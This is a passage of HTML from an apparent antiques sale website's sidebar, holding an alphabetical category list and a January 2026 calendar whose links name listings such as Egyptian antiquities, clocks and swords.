	<li class="cat-item cat-item-6417"><a href="https://collectionantiqueused.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-6607"><a href="https://collectionantiqueused.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://collectionantiqueused.com/category/reclaimed/" >reclaimed</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://collectionantiqueused.com/category/reel/" >reel</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://collectionantiqueused.com/category/reinhold/" >reinhold</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://collectionantiqueused.com/category/relgious/" >relgious</a>
</li>
	<li class="cat-item cat-item-7659"><a href="https://collectionantiqueused.com/category/research/" >research</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://collectionantiqueused.com/category/researching/" >researching</a>
</li>
	<li class="cat-item cat-item-5717"><a href="https://collectionantiqueused.com/category/reseller/" >reseller</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://collectionantiqueused.com/category/reserveantique/" >reserveantique</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://collectionantiqueused.com/category/resident/" >resident</a>
</li>
	<li class="cat-item cat-item-8633"><a href="https://collectionantiqueused.com/category/restocking/" >restocking</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://collectionantiqueused.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://collectionantiqueused.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://collectionantiqueused.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://collectionantiqueused.com/category/reuge/" >reuge</a>
</li>
	<li class="cat-item cat-item-8177"><a href="https://collectionantiqueused.com/category/revealing/" >revealing</a>
</li>
	<li class="cat-item cat-item-6869"><a href="https://collectionantiqueused.com/category/revolutionary/" >revolutionary</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://collectionantiqueused.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://collectionantiqueused.com/category/rifle/" >rifle</a>
</li>
	<li class="cat-item cat-item-7071"><a href="https://collectionantiqueused.com/category/rita/" >rita</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://collectionantiqueused.com/category/robe/" >robe</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://collectionantiqueused.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://collectionantiqueused.com/category/rock-ola/" >rock-ola</a>
</li>
	<li class="cat-item cat-item-7832"><a href="https://collectionantiqueused.com/category/rolitoboy/" >rolitoboy</a>
</li>
	<li class="cat-item cat-item-8449"><a href="https://collectionantiqueused.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-6702"><a href="https://collectionantiqueused.com/category/rooster/" >rooster</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://collectionantiqueused.com/category/rosa/" >rosa</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://collectionantiqueused.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-8301"><a href="https://collectionantiqueused.com/category/roycroft/" >roycroft</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://collectionantiqueused.com/category/rumors/" >rumors</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://collectionantiqueused.com/category/rushik/" >rushik</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://collectionantiqueused.com/category/rushton/" >rushton</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://collectionantiqueused.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://collectionantiqueused.com/category/saddam/" >saddam</a>
</li>
	<li class="cat-item cat-item-7626"><a href="https://collectionantiqueused.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://collectionantiqueused.com/category/salem/" >salem</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://collectionantiqueused.com/category/sanctuary/" >sanctuary</a>
</li>
	<li class="cat-item cat-item-8179"><a href="https://collectionantiqueused.com/category/sanrio/" >sanrio</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://collectionantiqueused.com/category/savory/" >savory</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://collectionantiqueused.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://collectionantiqueused.com/category/scapular/" >scapular</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://collectionantiqueused.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://collectionantiqueused.com/category/schwinn/" >schwinn</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://collectionantiqueused.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://collectionantiqueused.com/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-7692"><a href="https://collectionantiqueused.com/category/seahorses/" >seahorses</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://collectionantiqueused.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-8147"><a href="https://collectionantiqueused.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://collectionantiqueused.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://collectionantiqueused.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://collectionantiqueused.com/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://collectionantiqueused.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-7468"><a href="https://collectionantiqueused.com/category/sekhmet/" >sekhmet</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://collectionantiqueused.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-7230"><a href="https://collectionantiqueused.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://collectionantiqueused.com/category/sends/" >sends</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://collectionantiqueused.com/category/sensenich/" >sensenich</a>
</li>
	<li class="cat-item cat-item-8587"><a href="https://collectionantiqueused.com/category/seshat/" >seshat</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://collectionantiqueused.com/category/seth/" >seth</a>
</li>
	<li class="cat-item cat-item-8732"><a href="https://collectionantiqueused.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://collectionantiqueused.com/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://collectionantiqueused.com/category/shabby/" >shabby</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://collectionantiqueused.com/category/sharratt/" >sharratt</a>
</li>
	<li class="cat-item cat-item-8072"><a href="https://collectionantiqueused.com/category/shed/" >shed</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://collectionantiqueused.com/category/shepard/" >shepard</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://collectionantiqueused.com/category/sholes/" >sholes</a>
</li>
	<li class="cat-item cat-item-7580"><a href="https://collectionantiqueused.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-7914"><a href="https://collectionantiqueused.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-6605"><a href="https://collectionantiqueused.com/category/showa/" >showa</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://collectionantiqueused.com/category/shriners/" >shriners</a>
</li>
	<li class="cat-item cat-item-8162"><a href="https://collectionantiqueused.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://collectionantiqueused.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://collectionantiqueused.com/category/singer/" >singer</a>
</li>
	<li class="cat-item cat-item-6882"><a href="https://collectionantiqueused.com/category/singing/" >singing</a>
</li>
	<li class="cat-item cat-item-6864"><a href="https://collectionantiqueused.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://collectionantiqueused.com/category/smiths/" >smiths</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://collectionantiqueused.com/category/smithsonian/" >smithsonian</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://collectionantiqueused.com/category/snoop/" >snoop</a>
</li>
	<li class="cat-item cat-item-7940"><a href="https://collectionantiqueused.com/category/soffieria/" >soffieria</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://collectionantiqueused.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-7807"><a href="https://collectionantiqueused.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-8311"><a href="https://collectionantiqueused.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://collectionantiqueused.com/category/solving/" >solving</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://collectionantiqueused.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-8470"><a href="https://collectionantiqueused.com/category/sorting/" >sorting</a>
</li>
	<li class="cat-item cat-item-7799"><a href="https://collectionantiqueused.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://collectionantiqueused.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://collectionantiqueused.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://collectionantiqueused.com/category/sparton/" >sparton</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://collectionantiqueused.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-8324"><a href="https://collectionantiqueused.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-8259"><a href="https://collectionantiqueused.com/category/spittion/" >spittion</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://collectionantiqueused.com/category/spokeshave/" >spokeshave</a>
</li>
	<li class="cat-item cat-item-6052"><a href="https://collectionantiqueused.com/category/spoons/" >spoons</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://collectionantiqueused.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://collectionantiqueused.com/category/spun/" >spun</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://collectionantiqueused.com/category/staffordshire/" >staffordshire</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://collectionantiqueused.com/category/stamp/" >stamp</a>
</li>
	<li class="cat-item cat-item-8004"><a href="https://collectionantiqueused.com/category/stamped/" >stamped</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://collectionantiqueused.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://collectionantiqueused.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://collectionantiqueused.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://collectionantiqueused.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-7857"><a href="https://collectionantiqueused.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://collectionantiqueused.com/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://collectionantiqueused.com/category/steamer/" >steamer</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://collectionantiqueused.com/category/steinbach/" >steinbach</a>
</li>
	<li class="cat-item cat-item-7411"><a href="https://collectionantiqueused.com/category/stepping/" >stepping</a>
</li>
	<li class="cat-item cat-item-9011"><a href="https://collectionantiqueused.com/category/stereoscope/" >stereoscope</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://collectionantiqueused.com/category/steves/" >steves</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://collectionantiqueused.com/category/stiffel/" >stiffel</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://collectionantiqueused.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://collectionantiqueused.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://collectionantiqueused.com/category/stoneware/" >stoneware</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://collectionantiqueused.com/category/storia/" >storia</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://collectionantiqueused.com/category/strand/" >strand</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://collectionantiqueused.com/category/studies/" >studies</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://collectionantiqueused.com/category/stumbling/" >stumbling</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://collectionantiqueused.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-7494"><a href="https://collectionantiqueused.com/category/successful/" >successful</a>
</li>
	<li class="cat-item cat-item-8374"><a href="https://collectionantiqueused.com/category/suezo/" >suezo</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://collectionantiqueused.com/category/sultan/" >sultan</a>
</li>
	<li class="cat-item cat-item-9015"><a href="https://collectionantiqueused.com/category/sunaga/" >sunaga</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://collectionantiqueused.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://collectionantiqueused.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://collectionantiqueused.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://collectionantiqueused.com/category/swatch/" >swatch</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://collectionantiqueused.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://collectionantiqueused.com/category/sword/" >sword</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://collectionantiqueused.com/category/swordsticks/" >swordsticks</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://collectionantiqueused.com/category/symphonion/" >symphonion</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://collectionantiqueused.com/category/tacaks/" >tacaks</a>
</li>
	<li class="cat-item cat-item-8090"><a href="https://collectionantiqueused.com/category/taisho/" >taisho</a>
</li>
	<li class="cat-item cat-item-8691"><a href="https://collectionantiqueused.com/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-8035"><a href="https://collectionantiqueused.com/category/taste/" >taste</a>
</li>
	<li class="cat-item cat-item-8615"><a href="https://collectionantiqueused.com/category/tatami/" >tatami</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://collectionantiqueused.com/category/taxidermy/" >taxidermy</a>
</li>
	<li class="cat-item cat-item-8542"><a href="https://collectionantiqueused.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://collectionantiqueused.com/category/teddy/" >teddy</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://collectionantiqueused.com/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://collectionantiqueused.com/category/telephone/" >telephone</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://collectionantiqueused.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://collectionantiqueused.com/category/tempting/" >tempting</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://collectionantiqueused.com/category/terrific/" >terrific</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://collectionantiqueused.com/category/terry/" >terry</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://collectionantiqueused.com/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://collectionantiqueused.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-8967"><a href="https://collectionantiqueused.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://collectionantiqueused.com/category/thesis/" >thesis</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://collectionantiqueused.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://collectionantiqueused.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-6482"><a href="https://collectionantiqueused.com/category/thousand/" >thousand</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://collectionantiqueused.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://collectionantiqueused.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-6644"><a href="https://collectionantiqueused.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://collectionantiqueused.com/category/tibetan/" >tibetan</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://collectionantiqueused.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://collectionantiqueused.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-8059"><a href="https://collectionantiqueused.com/category/tippecanoe/" >tippecanoe</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://collectionantiqueused.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-8106"><a href="https://collectionantiqueused.com/category/tms320c8x/" >tms320c8x</a>
</li>
	<li class="cat-item cat-item-7104"><a href="https://collectionantiqueused.com/category/toastmaster/" >toastmaster</a>
</li>
	<li class="cat-item cat-item-7966"><a href="https://collectionantiqueused.com/category/tobacconist/" >tobacconist</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://collectionantiqueused.com/category/tokheim/" >tokheim</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://collectionantiqueused.com/category/toleware/" >toleware</a>
</li>
	<li class="cat-item cat-item-7980"><a href="https://collectionantiqueused.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-8591"><a href="https://collectionantiqueused.com/category/totoro-inspired/" >totoro-inspired</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://collectionantiqueused.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://collectionantiqueused.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://collectionantiqueused.com/category/toyo/" >toyo</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://collectionantiqueused.com/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://collectionantiqueused.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://collectionantiqueused.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-6847"><a href="https://collectionantiqueused.com/category/travelling/" >travelling</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://collectionantiqueused.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://collectionantiqueused.com/category/tremendous/" >tremendous</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://collectionantiqueused.com/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-9007"><a href="https://collectionantiqueused.com/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-7410"><a href="https://collectionantiqueused.com/category/tutankhamun/" >tutankhamun</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://collectionantiqueused.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://collectionantiqueused.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://collectionantiqueused.com/category/typewriters/" >typewriters</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://collectionantiqueused.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-8532"><a href="https://collectionantiqueused.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://collectionantiqueused.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://collectionantiqueused.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://collectionantiqueused.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://collectionantiqueused.com/category/uncommon/" >uncommon</a>
</li>
	<li class="cat-item cat-item-7402"><a href="https://collectionantiqueused.com/category/uncovering/" >uncovering</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://collectionantiqueused.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://collectionantiqueused.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://collectionantiqueused.com/category/uranium/" >uranium</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://collectionantiqueused.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-8726"><a href="https://collectionantiqueused.com/category/usedhr/" >usedhr</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://collectionantiqueused.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://collectionantiqueused.com/category/vampire/" >vampire</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://collectionantiqueused.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-7904"><a href="https://collectionantiqueused.com/category/vases/" >vases</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://collectionantiqueused.com/category/venetian/" >venetian</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://collectionantiqueused.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://collectionantiqueused.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://collectionantiqueused.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://collectionantiqueused.com/category/victrola/" >victrola</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://collectionantiqueused.com/category/vines/" >vines</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://collectionantiqueused.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://collectionantiqueused.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://collectionantiqueused.com/category/vintagebradfordmotion/" >vintagebradfordmotion</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://collectionantiqueused.com/category/vise/" >vise</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://collectionantiqueused.com/category/visible/" >visible</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://collectionantiqueused.com/category/volcanoes/" >volcanoes</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://collectionantiqueused.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-8014"><a href="https://collectionantiqueused.com/category/vtgantique/" >vtgantique</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://collectionantiqueused.com/category/vv-80/" >vv-80</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://collectionantiqueused.com/category/vv-xi/" >vv-xi</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://collectionantiqueused.com/category/waddesdon/" >waddesdon</a>
</li>
	<li class="cat-item cat-item-7473"><a href="https://collectionantiqueused.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://collectionantiqueused.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://collectionantiqueused.com/category/wapak/" >wapak</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://collectionantiqueused.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://collectionantiqueused.com/category/watling/" >watling</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://collectionantiqueused.com/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://collectionantiqueused.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://collectionantiqueused.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-7093"><a href="https://collectionantiqueused.com/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://collectionantiqueused.com/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://collectionantiqueused.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://collectionantiqueused.com/category/westinghouse/" >westinghouse</a>
</li>
	<li class="cat-item cat-item-8476"><a href="https://collectionantiqueused.com/category/wheat/" >wheat</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://collectionantiqueused.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://collectionantiqueused.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-6114"><a href="https://collectionantiqueused.com/category/whipple/" >whipple</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://collectionantiqueused.com/category/whirlwind/" >whirlwind</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://collectionantiqueused.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://collectionantiqueused.com/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://collectionantiqueused.com/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-7065"><a href="https://collectionantiqueused.com/category/winged/" >winged</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://collectionantiqueused.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-8054"><a href="https://collectionantiqueused.com/category/woodblock/" >woodblock</a>
</li>
	<li class="cat-item cat-item-6079"><a href="https://collectionantiqueused.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://collectionantiqueused.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://collectionantiqueused.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://collectionantiqueused.com/category/wurlitzer/" >wurlitzer</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://collectionantiqueused.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://collectionantiqueused.com/category/yanaki/" >yanaki</a>
</li>
	<li class="cat-item cat-item-6265"><a href="https://collectionantiqueused.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://collectionantiqueused.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-6105"><a href="https://collectionantiqueused.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://collectionantiqueused.com/category/yellowstone/" >yellowstone</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://collectionantiqueused.com/category/youngstown/" >youngstown</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://collectionantiqueused.com/category/yves/" >yves</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://collectionantiqueused.com/category/zenith/" >zenith</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://collectionantiqueused.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://collectionantiqueused.com/2026/01/01/" title="Antique Oak Wooden Engineers Toolbox Collectors Cabinet Watchmakers Vintage
Antique wood carved dragon 8 x 16">1</a></td><td><a href="https://collectionantiqueused.com/2026/01/02/" title="RARE ANCIENT EGYPTIAN ANTIQUITIES 4 Stone Box Canopic Jars with Hieroglyphics
Tibetan Nepalese Himalayan Ancient agate Old Dzi Talisman 9 Eye Beads Amulet">2</a></td><td><a href="https://collectionantiqueused.com/2026/01/03/" title="Antique Highly Collectible Award
Antique Hanley Mantel Clock Brass Dial Gong Strike Runs Needs Service">3</a></td><td><a href="https://collectionantiqueused.com/2026/01/04/" title="Antique Official Catholic Religious Relic St. Joseph (Spouse Of The Virgin Mary)
Authentic Ancient Egyptian Antiquities Rare Pharaonic funerary Head Egypt 130 BC">4</a></td>
	</tr>
	<tr>
		<td><a href="https://collectionantiqueused.com/2026/01/05/" title="Antique Folgers Coffee Embossed Glass Dispenser Early Rare">5</a></td><td><a href="https://collectionantiqueused.com/2026/01/06/" title="Rare Ancient Egyptian Antiquities Stone Statue of Isis God Antique Pharaonic
Set of 10 Boxed Bronze Coins Featuring Fall of Rome Theme Collection">6</a></td><td><a href="https://collectionantiqueused.com/2026/01/07/" title="Egyptian Pharaonic Sekhmet Antique Statue BC Unique Rare Ancient Antiques
Antique 80s Harris Lamps">7</a></td><td><a href="https://collectionantiqueused.com/2026/01/08/" title="Authentic Ancient Egyptian Antiquities Rare Pharaonic funerary Head Egypt 130 BC
Antique ornate miniature nickel plated vanity perfume makeup mirror table caddy">8</a></td><td><a href="https://collectionantiqueused.com/2026/01/09/" title="Vintage Civil War M1858 Canteen Antique Original Smooth Side 1800s Cork &amp; Sling
Antique Victorian">9</a></td><td><a href="https://collectionantiqueused.com/2026/01/10/" title="Antique original PA Dutch Geburts und Taufshein FRAKTUR 1880 1881 free shipping
Antique Pewter Silver 3D Spanish Art Plate Don Quixote Rare Collector Piece">10</a></td><td><a href="https://collectionantiqueused.com/2026/01/11/" title="Antique Victorian Era Amber Glass Desk Top Inkwell, Bevel Square Brass Hinged
Antique Japanese Officer Dress Sword WWII WW2 Saber w Sheath Vintage 37.75">11</a></td>
	</tr>
	<tr>
		<td><a href="https://collectionantiqueused.com/2026/01/12/" title="Antique Tazza Brass / Metal With Squirrel On Side And Hand Etching Ornate Stand
Vintage/Antique 1980&#8217;s Husqvarna #430 Frame Collectible Item">12</a></td><td><a href="https://collectionantiqueused.com/2026/01/13/" title="Copper Fire Extinguisher Antique Foamite Rare
